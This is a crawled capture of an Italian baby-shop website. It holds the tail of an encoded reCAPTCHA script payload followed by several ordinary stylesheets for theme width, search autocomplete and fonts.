Dw6bCoi3DslLCpx3CrsKmwr/Ch8K9O1fDnm57bsKcwqfDnW0ELlpxW2EXUcK+w44OJRIIXBN5w5Eow4kWwphxHcKKw4M1EsOqwpwlwoHDqsOhGjMheRnCgAlEw7jDosKyNDkKwoJ7c8OEw4LCpAbDlgE0woQHGsO5RcKAPBrCvgfDssOKw4/[base64]/XWxzw4E6w40GNMO5OyciwqkKP8KrRcOXDBrCnkokSsOLMUjCqy9qKcKrSMKwwqwRJMOUecKhM8OPw4VuSgovNx7DtRfDkyzDrmw2FHPDmcKEwo/DkcOgbj3CmjbCmcOew5HDtHfDrsO7w6puJiTCmU5PG1LCscOWb2V0w4/Ck8KgVm9XQcK2fVbDo8KPXkfDpcK6w65VNmVVPsOTP8KOFio0KVjDpSPCmjQAw5vCkcKuwqNdTi3ChExHJcKXw57CqmjCoX/DmcKYccK0wqwMH8KoGn1bw7g/C8OFLT46wonDo3YSJn5Ew5/Dm08swqAlw61aVEANXMKDw51mw49OAsK1wpwxKsKUDsKTOR7DssO+bAxAw4HCpMO7Yi8OLBTDmcO2w7JDISI6w5gywrbDnMKHU8OHw6sdw6fDonXDsMKRwrLDicO+WMOHccK5w6zDq8K/[base64]/DqcKmwq1oQMKKwrDDjX9Rw7MWFMKiFz7CkQbDqWErNh/Dq8OVwqDDmSJdOEMqHsOUwoojwoYfw7vDrHodHy3CtFvDjsKgTQ3DkMONwrN3w7MLwrNtw5pkTcOGcWxuL8OHwoDCsTc+w6nCt8K1wrl2SMOKLsOrw4NSwpPCoBrDgsKOw53CvMO2wqlXw6fCrcKhXxF/[base64]/dj0wwo4gSXLDi8K8w6xCccOJw4Mbwq/[base64]/Dv38rw7EhW1nCmyDDuMO4X3x1bsKWc8KqwoHDp01Fw7XCpCrDmiTDh8OGwq0zc0XCk8KWb1RZw7c/woQSw7HChsKteC9MwpvCiMKfw54ca3zDvMO7w77Cl0hhw6XCnsKwHThEfcOpOMOLw5rClBXDq8OIw5vCi8OyGcOUa8KTCsOWw6nCuUnDqE5swonCimpkJz9ewpk6QUEMwobCr3DDjsKMDsO1dcO2f8OnwqnCksOkSsO/wrnCgMOCXcK1w7vDv8KEPiPDlCvDvFvDpDtjaikRwo3CqQPCuMOTw4TCk8Osw7NRPMK+w6h9AW8CwrxZw74KwpnDoFoSw5bCnhYPFMOmwpDCtsOEdFPCjcKjd8OvKsKYHCsNfWvCjsKWWcKBwodcw4XClwIXwoc0w6/CmsKQZ0hkST8pwpPDsj3CuU/CrHvDgMOcTcO/w6jCs3HDnMKhWE3Dthp1w44UZsKgw7fDvcO2DMOwwo3CjcKVI1PCrUnCkTvCuljDsi0ow5oPGMOxG8Kiw7B8IsOqwrfCqMO9w7A/N3rDgMO1IEpJeMOfRsOJdiXClFrCk8OXw6ocbUDCh1d/[base64]/DpQEvwoUAwr7Dgx/CpHNEO8OXw7PDtGPDnMKsNC/CvxN0wqrDrsOkwpYjwpkUXcOtwqvDmsOyG1BdcQDCqSgRwo4xwpFbOcK5wonDp8KSw5s7w6AycR0YVWTDn8K3LzzDisOkQ8KyfCzDhcK/w77DrMOwLcOVw4IhdSRIwo7DvsOcAlvCocOrwofCi8OIwqBJKcKEVRkgHxspKcKbcMOKccOIB2XCrQ3DmMK/w5N8f3/Dj8Ozw5XDumZ+WsOaw71+w6ZPwrc9wqfClncmYj7ClGTDkcOaXcOWw550w5vDhMOlw4/DmcO9FiBaelbClGsJw4rCuDQID8KmKMKjw6vChMOawrHDmcOCwqE/JcKywqXCm8KzAcKmw6wqK8Ogw4TCsMKTWsK/NlLCjzfDtcKyw5Buah4LccKrwoHDpsK7woMOwqcIw5d3wr1dw59Lw6RXGsOlBnY4w7bCncOOw5bDvcKrfiNuwqPCksOLwqZMVSzDkcOzwoEfA8K7WAYPDsObDHtgwpsmbsOHKh0PZsKlwrgHFsOtQU7CqFc4wr52wofCjcKiw6bChV/DrsK3HMOlw6DCnsKzcAPDisKSwr7CjzPDoXM+w4DDqARcw5JUOmzChcKVwqbCn2zDi07Cj8OOwrJBw68xw4kbwqYZwprDmS1rVMO7aMOJw4DCpiB9w4p6wpQpAMK7wrbDlBDCvsKHXsOTUsKQwqPDvnzDgipMwr/[base64]/wqrDtsOmwqcFLsOOw4cJJATDtcK/wrMDwr4ibcO9wqhVLsOlwr3CqWbDqkLCusOdwqtwQXAmw4RwRcKcSyQGw48IPsKFwrDCjlp+G8KkTcKeaMKFN8KpNgDCiwfCl8KDVMO+KU1ww7ZFDBvDuMKCwqo4fMKYEsKRwo/[base64]/DrhNzDDXDgMO+FMKnEsOdw67DjRY7JMONwqgawr/Cuyo3ZcOzwrc9wpfDhcK/w7taw5ohPRdsw4MkKi/CiMKgwoobw6rDiB8CwrQQEDxWbwvCpgRHwqTCpcKhacKZBMOtXALDucKfw4/Cs8KXw6wZw5tNETjDpyLDsxwiwpPDs317L2bDlQVoSh0owpbDiMKxw7ZSw63CisOzDMKAGMK8fsKTOkxzwrnDpyTClj/Dmx/Ck1PCpsK9fsOXUmsfPkFQLsOdw41YwpB7U8K6wo/Dh2I7HCAJw7jCsCwzYmHDogtmwprCkztZFcKgecOuwpTDlE8Wwpxtw6vCscK3wqzCpCgOwrxVw7ZRwpfDuRpXw6IbHAMRwpkvNMOrw6jDsHs9w5M4KsO/wqHCgcOhwqfCv2VYdFJUDhfCvsOnZQ/Dtx5HdMO9JMKbw5IZw7bDr8OdF25zQcKMXcOLVsOuw5U0wrLDu8OkNsKWLMOww5wyVj1mw7U5wqFMVSUQAn/[base64]/[base64]/DhMKxI8KXwrZuw5zCgirCk8KbwoXDtsKawoxjw79Vf2kSwpIVC8K1NMO/[base64]/[base64]/Dv8OgwpUFw4lpImkbw4PCgCoTacOMwrA1wqLDl8KdS2EHw4bCthxgwr/DkzRfDVfCtVzDksOtFUVrw4zDnsKvw6Y0wozDtGTDgkjCn2LDsl53IUzCq8KXw6oRB8KaDEB8w7YJwqASwrfCqQQWOcKew4DChsOgw73DrsK/J8OvaMOtXcKnXMOkPMOaw5vDkMOWd8KQem12w4rCjcK+HMKNesO1WWPDixXCv8OVwovDhMOqfAJ8w6vDvsOzwoxVw7HCmcOBwqTDh8KXInjDkm3CkWrDtX7CqMKtLULDuVkicsO/[base64]/CkFfCuwnClxASa1bCh8OcwqbCtcK7UVrCgsOVYhcrPywlwpHCrcKTfcO/KTDDrcOiGwQaXCQ6wrpKbcKyw4PChsOVwrV3AsOtP2wewoTCgCBRb8K7wrfCiFQoSW5hw7XDiMOFBcOnw7TDvSheAMK+bgrDqRLClEwbw7UIP8OvGMOYw5rCvR7DjHVEN8ORw7U6d8OFw5nCp8Khw79tdngnw5PDs8OqZCArQCPCuUkxR8O/LMKyHVEOw6LDnx3CpMK/d8OQB8KhN8OcbcKeA8OwwqF/wr5ODDnDlCQ3N23DjATDrC1VwpMsIX5rf39caCzCqMKKN8OaGMKfwobDnDrCqz/DusO1wrfDm3xmw6XCrcOCwpMlCsKBcsOhwpvCshzCtRXDlhtZYMKNRFHDpDZfQcK0w7syw7xEa8KaczR6w7bCqCJWUAMGw5bDoMKyDQrCpcOcwq3DhMObw4A9AEdjwpLCgcK7w59EJ8Kow6DDp8K5BMKlw7fCucK3wq3CsBU7MMK/[base64]/XRplX8KvwqF8HxUtwqXCqSnDkyUew7TDtVnDk23CiAl9w5o7wq7Dlz5VDk7DgWvCuMK/w7s8w6U0TMOpw4HDs2PCosOKwqcCw7/DtcOJw5bDgwjDlMKjw58wa8OmNg/[base64]/Ci8KbOAgmwoXCtcKidMKaTcKewq3CsMO8w6hXFU1veMOdcTVKYlwpw5TDrcKzSGc0bX1mfMK6woJOwrR5wpwsw7sqw4fCtGgMJ8OzwrgdUMO3wo/DviA1w57Dh1fCscKKS3XCicO1G3IawrNow4tywpdmf8KcIsO/LVjDssO+EcKcAiQ5VMK2wrAdw6gGbcOIVCcHwrXCgTEJF8KgcXfDnG7CvcKYwqzCtiRFcsKVQsKoJlXCmsOpHWLDosONTVvDksKbQ2XClcKbPQDCgi/DuzTCp1HDvWjDrHsBwrbCscKlacKHw74bwqxPwoLChcKHHyZkIysEwrjDoMKfwotewqbClHLDgxgqB0LCtcKhQzrDtcKZW1rDj8KtHF3Dk2rCqcOTG37Dih7DgMKVw5otUMOYW0pjw6gQwrfCh8KJwpRzCgM1w5/Do8KBIsO7wpvDl8Oyw4VywrIUED9GPl/Di8KkakTDnsOkwpXCikrCrQzCq8K8D8Ocw6pIwpXDtH1fISQvw5DDshfCmcKLw73CkFo1wrYEw595bcO1woDDrcOcCsKkwqJ/w656w40ORxVHHQvDjk7DtGDDksOWB8KHFi40w5JoC8OtbhBAw4fDusKWbGjCqcKVMz5FRMK2VsOCKGHDsHkKw6RtL1rDpS8iMWjCmcKYEMO7w4LDpHMAwp8Fwps0wp/DoCdawqfCq8Ojw61/[base64]/DpcOQwrHDmRcDe8O/w47CsMOMw6ECw5lhw6Bsw6PCl8OrR8OEEMKxw6IwwqIiGsK/BUMCw7DCqxAww7vCizIhwpfDrH/[base64]/DlcKXw4LDvcK/w7XCosObSMKsw5nDvsOmMcKFdcKmwrYjEnrCsGV+SsKnw5HDtcK1VMOYWcOrw7oIAFjCuDvDnDFZHQx0KX5yI3gAwq8Zw6QmworCosKCAsKPw7zDrlhvPXMEXcKPaw/Do8KowrbDg8K4dHbCrcOdc3DDisKLXSjDkyczwoLCpE89wpLDm2RAODnDvsO+TFYccQV/wpDDs3NmIQQHwrJfG8OMwq0zdcKjw5sfw4MVAMOFwpHDmEUawpzDonPCosOoVEXCscK5QMOkasKxwr/[base64]/DjSF6wrDCoWjCsHfCsMOsTHrDtHh/wrLDmwsewpzDm8KVwobChQTCvsOswpRGwprDhQvChsKBM14Bw5fClmvDhsKoYMOQfMOzEU/CvhUxK8KSdMOWWxbCuMKZwpJzFGLCrV8ke8OEw7fDlMKmQsO+PcOCbsK7w5HCsBLDnFbDsMOzRcKNwoElwr/CmzI7a07Dp0jDo3pTCUxjwo7CmUTDvcK1cgnDhcKoPcKreMKSNFXCvcKlwqXDksOyDTjDlm3DsmgSw5jCosKJw5TDhMK8wqx5HQfCuMKfwoB9KsO/w77DjxfCv8OLwpvDjm1NbMOLwqgDJ8O7wpfCliEqJX/DoRU4wqLDjcOKw6JaaxLCmCVlw6XCoV0NOVzDnl5ta8OOwr1gA8O6QTZ/w7fCqcKow5vDrcK2w7nDr1jDlsOJwrrCvHHDi8Ojw4/[base64]/DvWM4w7heel07w5lWwq8Ew4MqN8KxLx3ClcOHRi3DtmvCqi7CosK0bAxow7nCgMOseynCgcKzQsKJw6MJXsOfw68VYWU5dygfwqnCm8OMZ8Ojw4bDkMOyWcOpw4hVMcO3CEvCr0/[base64]/CjS/[base64]/[base64]/DqC7DhcK+WxLDslzDiMKWE8Kew4vDucOow6UTw5Qjw4cxw5pLwrnDjlIMw5PDicOEc09Uw5x1wq07w487w687BsKuw6fCkHlFJsKXeMKLw67Dg8KMZx7Co0zCgcOlE8KdZHbDoMO6wozDmsOWQWLDk0BJwqEbw4rDhQZ8wrlvTQ3Dj8OcJ8O2wo/DlCMHw7p+PTLCtnXCsiM8YcKiFxnCjzLCkWXCisKDVcKtLE7Dn8OMWiIITcOUbhXCj8ObasOOY8K9w7ZKa1jDk8KMAcOCCMOXwqrDtcOSwpPDtW/CugYkP8OxTVXDvsK+wo8hwpPCs8K8w7nCoBMvw4tDwpTClkvCmC1ZM3RKH8OWw67Dr8ORP8OfXMO8QsO1VgJFAkcyG8OuwrwvHXvDo8K8wrvDpWMLw4TDsQtyLcO/XxLDssODw63DmMOlChlzS8OTe2vCn1Azw7jCpcOXMMOhw5PDriXCoRPDoW/DgQDCscOfw7LDlsKmw7oBwovDpXbCmMKZDg53w70qwqnDksKwwqDCocO6wqNhw4jDrMKD\x22],null,[\x22conf\x22,null,\x226Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.elobaby.net:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/it/policies/privacy/\x22,\x22https://www.google.com/intl/it/policies/terms/\x22],\x22D8SYDNbvQUolQf2mLzACdXwREdC8j3w3E849RrcqF+M\\u003d\x22,1,0,null,1,1769134972447,0,0,[160,153],null,[68,188],\x22RC-2V1qhPNE20Dlgw\x22,null,null,null,null,null,\x220dAFcWeA4-XmZu-UQSUsPU965QwgCsOK6Op9XcFz_YxxG-Mz86gwwtBMFIylnoyDpv6O4L2YND6CScc_lUkw4O6yUuvxaOKSvNpA\x22,1769217772310]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ThemeSettings/css/theme_setting.css
body_size: 75
content:
.width1024 .page-main>.columns,.width1024 .breadcrumbs .items,.width1024 .page-header .header.panel,.width1024 .page-wrapper>.widget,.width1024 .page-wrapper>.page-bottom,.width1024 .block.category.event,.width1024 .top-container{max-width:1024px}.width1200 .page-main>.columns,.width1200 .breadcrumbs .items,.width1200 .page-header .header.panel,.width1200 .page-wrapper>.widget,.width1200 .page-wrapper>.page-bottom,.width1200 .block.category.event,.width1200 .top-container{max-width:1200px}.width1366 .page-main>.columns,.width1366 .breadcrumbs .items,.width1366 .page-header .header.panel,.width1366 .page-wrapper>.widget,.width1366 .page-wrapper>.page-bottom,.width1366 .block.category.event,.width1366 .top-container{max-width:1366px}.fullwidth .page-main>.columns,.fullwidth .navigation,.fullwidth .breadcrumbs .items,.fullwidth .page-header .header.panel,.fullwidth .page-wrapper>.widget,.fullwidth .page-wrapper>.page-bottom,.fullwidth .block.category.event,.fullwidth .top-container{max-width:100vw}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Xsearch/css/source/mkcss/am-xsearch.css
body_size: 4006
content:
@media all and (min-width: 768px), print {
  .minisearch .actions .action.search {
    z-index: 1000;
  }
  .amsearch-form-container .input-text {
    padding-left: 14px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 1px;
  }
  .amasty-xsearch-loader {
    right: 30px;
  }
  .search-autocomplete {
    top: 37px;
    max-width: 75vw;
  }
  .amsearch-close,
  .search .amsearch-loupe,
  .amasty-xsearch-loader {
    top: 30%;
  }
  .amsearch-close:hover,
  .search .amsearch-loupe:hover,
  .amasty-xsearch-loader:hover {
    -webkit-filter: brightness(0%);
    filter: brightness(0%);
  }
  .amsearch-results {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: auto;
    max-width: 83vw;
  }
  .amsearch-results .amsearch-leftside,
  .amsearch-results .amsearch-products {
    width: inherit;
  }
  .amasty-xsearch-block-header {
    padding: 20px 20px 0 20px;
  }
  .amsearch-wrapper-content > .amsearch-item {
    position: relative;
    padding: 20px 0 16px 15px;
  }
  .amsearch-wrapper-content > .amsearch-item:before {
    content: '';
    position: absolute;
    top: 0;
    left: 15px;
    width: 92%;
    height: 1px;
    background-color: #c2c2c2;
  }
  .amsearch-wrapper-content > .amsearch-item:last-child {
    padding-bottom: 20px;
  }
  .amsearch-wrapper-content > .amsearch-item:first-child {
    padding-top: 15px;
  }
  .amsearch-wrapper-content > .amsearch-item:first-child:before {
    height: 0;
  }
  .amsearch-wrapper-content .amsearch-autocomplete-information {
    padding-left: 10px;
  }
  .amsearch-wrapper-content .product-item-details {
    min-height: 100px;
    padding-right: 14px;
  }
  .amsearch-wrapper-content .product-reviews-summary {
    margin-bottom: 0;
  }
  .search .amsearch-autocomplete-information .tocart {
    font-size: 12px;
  }
  .search .amsearch-autocomplete-information .price {
    font-size: 14px;
  }
  .amsearch-more-results .amsearch-link {
    display: inline-block;
    border-bottom: 1px solid #373737;
    margin-bottom: 15px;
    padding: 0;
    background-color: inherit;
    color: #000;
    text-decoration: none;
  }
  .amsearch-more-results .amsearch-link:hover {
    border-bottom: 1px solid #1979c3;
    background-color: inherit;
    color: #1979c3;
    text-decoration: none;
  }
  .amsearch-item-container:after {
    left: 10px;
  }
  .amsearch-form-container.-opened .action.search {
    display: none;
  }
  .amsearch-form-container.-opened .amsearch-wrapper-input {
    position: absolute;
    right: 0;
    max-width: 75vw;
    transition: all 0.3s ease-in-out;
  }
  .amsearch-products {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .amsearch-products .amsearch-more-results {
    margin-top: auto;
    padding-top: 30px;
  }
  .amsearch-form-container.-small .amsearch-results {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    overflow-x: hidden;
  }
  .amsearch-form-container.-small .amsearch-products .amsearch-item {
    padding-right: 15px;
  }
  .amsearch-form-container.-small .amsearch-item-container .amsearch-item {
    padding-right: 15px;
  }
  .amsearch-form-container.-large .amsearch-results .amsearch-more-results {
    padding-top: 0;
  }
  .amsearch-form-container.-large .amsearch-item-container {
    padding-left: 25px;
  }
  .amsearch-form-container.-large .amsearch-item-container:after {
    left: 20px;
    width: 85%;
  }
  .amsearch-form-container.-large .amsearch-item-container .amsearch-item {
    padding-top: 6px;
  }
  .amsearch-form-container.-large .amsearch-item-container .recent_searches .amsearch-item {
    padding-top: 8px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 30px;
    padding: 0 20px 0 10px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 33.3%;
    max-width: 220px;
    padding: 10px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item:before {
    display: none;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item:hover {
    box-shadow: none;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    padding-left: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .information-container {
    height: 100%;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-reviews-summary {
    margin-bottom: 7px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image {
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-details {
    height: 100%;
    padding-right: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .price-box {
    margin: 0 0 2px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .price {
    font-size: 16px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions {
    margin: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .tocart {
    font-size: 12px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    width: 150px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .actions-secondary {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    min-width: 50px;
    padding-left: 6px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .rating-summary {
    display: block;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .reviews-actions {
    display: block;
    margin-bottom: 1px;
  }
}
@media all and (min-width: 1024px), print {
  #amsearch-result-tabs .data.title.active {
    background: none;
  }
  #amsearch-result-tabs .data.title.last {
    border-bottom: none;
    margin-bottom: 0;
  }
  .amsearch-form-container.-opened .amsearch-wrapper-input,
  .search-autocomplete,
  .amsearch-results {
    max-width: 76vw;
  }
  .amsearch-wrapper-input.amsearch-left-position,
  .search-autocomplete.amsearch-left-position {
    right: unset;
    left: 0;
  }
}
.amsearch-results {
  background-color: #f7f7f7;
}
.amsearch-results .amsearch-item {
  text-transform: capitalize;
  cursor: pointer;
}
.amsearch-results .amsearch-item:hover {
  background-color: #ccc;
}
.amsearch-results .amsearch-item .item-name {
  color: #000;
}
.amsearch-form-container .control {
  min-height: 40px;
}
.amsearch-products.-waste {
  padding: 16px 20px 20px;
}
.amsearch-form-container.-opened .input-text {
  padding-left: 26px;
}
.amsearch-form-container.-opened .input-text::-ms-clear {
  display: none;
}
.amsearch-form-container.-opened .input-text::-webkit-input-placeholder {
  color: #cecece;
  font-style: italic;
}
.amsearch-form-container.-opened .input-text::-moz-placeholder {
  color: #cecece;
  font-style: italic;
}
.amsearch-form-container.-opened .input-text:-ms-input-placeholder {
  color: #cecece;
  font-style: italic;
}
.amsearch-form-container .search-autocomplete .amsearch-results .amsearch-leftside {
  background-color: #fff;
}
.amsearch-form-container .search-autocomplete .amsearch-leftside .amsearch-products {
  background-color: #f7f7f7;
}
.amsearch-wrapper-input {
  position: relative;
}
.amsearch-wrapper-content > .amsearch-item {
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 0 16px 15px;
}
.amsearch-wrapper-content > .amsearch-item:hover {
  box-shadow: 0 1px #c2c2c2, inset 0 1px #c2c2c2;
}
.amsearch-wrapper-content > .amsearch-item:before {
  content: '';
  position: absolute;
  top: 0;
  left: 15px;
  width: 90%;
  height: 1px;
  background-color: #c2c2c2;
}
.amsearch-wrapper-content > .amsearch-item:first-child:before,
.amsearch-wrapper-content > .amsearch-item:last-child:after {
  display: none;
}
.amsearch-wrapper-content .product-item-details {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100px;
}
.amsearch-wrapper-content .amsearch-wrapper-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: auto;
}
.amsearch-wrapper-content .towishlist {
  margin-right: 5px;
}
.amsearch-wrapper-content .product-item-link {
  margin: 0 0 5px;
  color: #333;
  word-break: keep-all;
}
.amsearch-wrapper-content .product-item-actions {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  margin-top: 6px;
}
.amsearch-wrapper-content .amsearch-wrapper-inner .price-box {
  margin: 0 9px 0 0;
}
.amsearch-wrapper-content .amsearch-wrapper-inner .price {
  font-size: 16px;
}
.block-search .search .control {
  position: relative;
  z-index: 99;
}
.amsearch-form-container .input-text:focus {
  border: 2px solid #54c6ff;
  box-shadow: 0 2px 4px #c2ebff;
}
.amsearch-close {
  position: absolute;
  top: 40%;
  right: 10px;
  display: none;
  height: 14px;
  width: 14px;
  cursor: pointer;
  background: url([data-uri]) no-repeat center;
}
.search .amsearch-loupe {
  position: absolute;
  top: 40%;
  left: 10px;
  display: none;
  height: 14px;
  width: 14px;
  border: 0;
  padding: 0;
  box-shadow: none;
  background: url([data-uri]) no-repeat center;
}
.amsearch-products .amsearch-highlight {
  padding: 0 2px;
  background-color: #53c6ff;
  color: #fff;
  word-wrap: normal;
}
.amsearch-leftside .amsearch-item {
  padding: 15px;
}
.amsearch-autocomplete-information {
  padding-left: 13px;
}
.amsearch-autocomplete-information .action.view {
  font-weight: 300;
  color: #000;
}
.amasty-xsearch-loader {
  position: absolute;
  z-index: 1000;
  top: 40%;
  right: 40px;
  width: 16px;
  height: 11px;
  margin-right: 5px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
}
.amasty-message.message.info {
  margin: 0;
}
.search-autocomplete {
  overflow-y: auto;
  max-height: 90vh;
}
.amasty-xsearch-num-results {
  float: right;
}
.amsearch-more-results {
  margin-top: 30px;
  text-align: center;
}
.amsearch-more-results .amsearch-link {
  display: block;
  padding: 11px;
  font-size: 12px;
  background-color: #1979c3;
  color: #fff;
}
.amsearch-more-results .amsearch-link:hover {
  color: #fff;
  text-decoration: none;
  background-color: #166daf;
}
.actions-secondary {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  min-width: 50px;
  padding-left: 6px;
}
.block-search .action.search.amasty-xsearch-hide,
.amasty-xsearch-hide {
  display: none;
}
.amasty-xsearch-block-header {
  margin-bottom: 0;
  padding: 15px 20px 0 15px;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  color: #000;
}
.amasty-xsearch-block-header {
  word-break: break-word;
  word-wrap: break-word;
}
.amsearch-item-container {
  position: relative;
  padding: 15px 15px 20px;
}
.amsearch-item-container:first-child {
  padding-top: 17px;
}
.amsearch-item-container:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 15px;
  width: 90%;
  height: 1px;
  background-color: #f7f7f7;
}
.amsearch-item-container:last-child:after {
  display: none;
}
.amsearch-item-container > .amasty-xsearch-block-header {
  position: relative;
  padding: 0 10px 0 9px;
}
.amsearch-item-container > .amasty-xsearch-block-header:before {
  content: '';
  position: absolute;
  top: 7px;
  left: 0;
  width: 4px;
  height: 4px;
  background-color: #5c5c5c;
  border-radius: 50%;
}
.amsearch-item-container .amsearch-item {
  padding: 11px 0 0;
  cursor: inherit;
}
.amsearch-item-container .amsearch-item:hover {
  background-color: inherit;
}
.amsearch-item-container .item-name {
  font-size: 12px;
}
.amsearch-item-container .amsearch-highlight {
  font-weight: 700;
  font-size: 12px;
}
.amsearch-item-container.recent_searches .amsearch-item {
  display: inline-block;
  margin-right: 5px;
  padding: 13px 0 0;
}
.amsearch-item-container.recent_searches .item-name {
  padding: 3px 6px;
  background-color: #f7f7f7;
  font-size: 12px;
}
.amsearch-item-container.recent_searches .item-name:hover {
  background-color: #ccc;
  text-decoration: none;
}
.amsearch-item-container.recent_searches .amasty-xsearch-num-results {
  display: none;
}
.amsearch-item-container.popular_searches .amasty-xsearch-num-results {
  display: none;
  font-size: 12px;
}
.amsearch-item-container.-brands .amasty-xsearch-num-results {
  display: inline-block;
  float: none;
  color: #ccc;
}
.amasty-xsearch-preload {
  display: none;
}
.search-autocomplete .amsearch-results div:not([data-click-url]) {
  cursor: default;
  background: none;
}
.amsearch-category-tab .amsearch-item {
  margin-bottom: 10px;
  font-size: 1.6rem;
}
.amsearch-category-tab .amsearch-item .am-item-link:not(:last-of-type):after {
  content: '';
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 10px;
  background: url([data-uri]) no-repeat center;
  background-size: contain;
}
.block.block-search,
.form .search-autocomplete {
  z-index: 99;
}
@media only screen and (max-width: 767px) {
  .amsearch-leftside,
  .amsearch-products {
    width: 100% !important;
  }
  .amsearch-products.-waste {
    width: auto !important;
  }
  .form .search-autocomplete {
    top: 66px;
    left: 0;
    overflow-y: auto;
    max-height: 70vh;
    margin: -15px 15px 0;
  }
}
.amsearch-item .product-item-description,
.amsearch-item .item-description {
  word-break: keep-all;
}
.amsearch-clone-position {
  position: absolute;
  z-index: 999;
  right: 0;
}
.search-autocomplete.amsearch-clone-position {
  overflow: auto;
}
.amsearch-autocomplete-image {
  width: auto;
}
.amsearch-autocomplete-image .product-image-photo {
  box-sizing: border-box;
  border: 1px solid #f1f1f1;
}
/* rewrite porto style*/
.amsearch-autocomplete-information .product-reviews-summary .reviews-actions .action {
  border: 0;
  padding: 0;
  margin: 0;
}
#amsearch-result-tabs {
  margin-top: 5px;
}
#amsearch-result-tabs .data.title {
  margin-right: 5px;
}
#amsearch-result-tabs .data.title.active {
  background: #d8d8d8;
}
#amsearch-result-tabs .data.title.last {
  border-bottom: 1px solid #ccc;
  margin-bottom: 8px;
}
#amsearch-result-tabs .title.active .amsearch-results-count {
  display: none;
}
#amsearch-result-tabs .data.content {
  display: none;
}
#amsearch-result-tabs .data.content[aria-hidden="false"] {
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/mtcustom.css
body_size: 10390
content:
@import url('//fonts.googleapis.com/css?family=Montserrat:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');@font-face {

    font-family: "BebasNeue-bold";

    src: url("/media/fonts/");

    src: url("/media/fonts/?#iefix") format("embedded-opentype"),

    url("/media/fonts/") format("woff"),

    url("/media/fonts/default/BebasNeue-Bold.ttf") format("truetype"),

    url("/media/fonts/#BebasNeue-bold") format("svg");

    font-weight: normal;

    font-style: normal;

    font-display: swap;

}body{background-color:#f5f5f5;font-family: "Montserrat-Regular", arial, tahoma;font-weight: normal;}#mainMenu{font-family: "Montserrat";}

h1{font-family: "Montserrat-Bold";}

h2{font-family: "Montserrat-Bold";}

h3{font-family: "Montserrat-Bold";}

h4{font-family: "Montserrat-Bold";}

h5{font-family: "Montserrat-Bold";}

h6{font-family: "Montserrat-Bold";}

.price, .price-box .price{font-family: "Montserrat-SemiBold";}

.btn{font-family: "Montserrat-SemiBold";}

